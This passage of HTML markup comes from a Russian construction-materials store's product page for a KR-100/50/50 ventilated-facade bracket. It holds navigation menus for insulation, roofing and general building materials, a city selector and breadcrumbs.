											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/izolyatsiya/">Изоляция</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_0/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																																	</span>
																																											<span class="top-mobile-menu__title">Теплоизоляция</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/teploizolyatsiya/">Теплоизоляция</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1bc/50_50_0/1bcad09518dd426dec715c66615aba2d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ХОТРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ХОТРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/782/50_50_0/78236477f7dac4bf24a54db6a3a5be33.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ИЗОРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ИЗОРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/85d/4oge5wrjplphxh2xy4qw14z1fmpjh1wg/50_50_0/penoplast.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пенопласт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пенопласт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_0/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																																	</span>
																																											<span class="top-mobile-menu__title">Мембрана</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/membrana/">Мембрана</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/88c/50_50_0/88cbbb7e1a3b056f36e31ed9111b9e5b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветро-влагозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветро-влагозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/213/50_50_0/2132f38ab062ab691977056b0f620f65.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пароизоляция</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/14f/50_50_0/14ff16266a9ef1167221c0c29e8c7f85.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гидро-пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гидро-пароизоляция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																																																																								<span class="top-mobile-menu__title">Асбокартон</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/" title="Кровля">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_0/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" />
																									</span>
																															<span class="top-mobile-menu__title">Кровля</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krovlya/">Кровля</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_0/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гибкая черепица</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krovlya/gibkaya_cherepitsa/">Гибкая черепица</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/23b/50_50_0/23bad04525feac0933f7740c0bddea75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Классик" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Классик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/610/50_50_0/610bb64dc128507f4e9325647befe1ef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Фемели Лайт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Фемели Лайт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/" title="Общестроительные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_0/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" />
																									</span>
																															<span class="top-mobile-menu__title">Общестроительные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_0/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Газосиликатные блоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_0/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																																	</span>
																																											<span class="top-mobile-menu__title">Строительная сетка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">Строительная сетка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/cc0/50_50_0/cc0da897ed57b931352e7ced93598082.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сетка металлическая" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сетка металлическая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/905/50_50_0/9056c0eb1af8897af0b1fd363040d7cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Базальтовая сетка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Базальтовая сетка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
																				<span class="top-mobile-menu__title">Прайс-лист</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/stroitelnye-materialy-optom.php" title="Оптовикам">
																				<span class="top-mobile-menu__title">Оптовикам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Сотрудники">
																				<span class="top-mobile-menu__title">Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/sertifikaty/" title="Сертификаты дилера">
																				<span class="top-mobile-menu__title">Сертификаты дилера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/jobs/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Москва</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper grey_block">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Кронштейн КР-100/50/50 2mm</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/navesnye_ventiliruemye_fasady/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Вентфасад</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shifer/">Шифер</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aceid/">АЦЭИД</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/terrasnaya-doska/">Террасная доска МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zabory/">Забор МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/izolyatsiya/">Изоляция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krovlya/">Кровля</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Элементы подсистемы и комплектующие Альт-фасад</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a 